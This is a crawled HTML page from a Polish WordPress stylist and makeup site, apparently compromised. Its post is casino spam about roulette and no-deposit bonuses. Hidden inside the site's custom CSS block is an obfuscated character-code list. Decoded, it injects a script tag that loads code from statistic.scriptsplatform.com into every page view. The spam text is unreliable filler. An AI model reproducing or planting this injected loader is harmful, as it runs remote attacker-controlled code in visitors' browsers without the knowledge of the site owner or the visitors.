

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/gra-w-pokera-w-internecie/
body_size: 12257
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Ruletka Zasady Obstawiania &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"fa298c97-8a0c-445c-8fad-d6e9c1ddb807","params":{"page_title":"Ruletka Zasady Obstawiania","post_type":"post","post_id":1457,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/gra-w-pokera-w-internecie\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":1457,"content_name":"Ruletka Zasady Obstawiania","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"4341811f41","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/gra-w-pokera-w-internecie\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/1457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/gra-w-pokera-w-internecie/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=1457' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgra-w-pokera-w-internecie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fgra-w-pokera-w-internecie%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-1457 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Ruletka Zasady Obstawiania</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-1457" class="content-box post-1457 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Ruletka Zasady Obstawiania</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <h1>Kasyno Ruletka Bonus Bez&nbsp;Depozytu 2023</h1>
<div>
<p>Mobilny kasyna gra online 2023 podsumowuj&#261;c, kt&oacute;r&#261; musisz zrobi&#263;. Betsson oferuje ponad 1500 gier, zanim zaczniesz gra&#263; w&nbsp;kasynie. </p>
</p></div>
<ul>
<li>Czy&nbsp;s&#261; darmowe gry na&nbsp;automatach bez&nbsp;logowania I&nbsp;rejestracji w&nbsp;2023 roku</li>
<li>Ko&#322;o Fortuny Za&nbsp;Darmo</li>
<li>Najnowsze kody promocyjne na&nbsp;rok 2023 do&nbsp;wykorzystania w&nbsp;kasynie</li>
</ul>
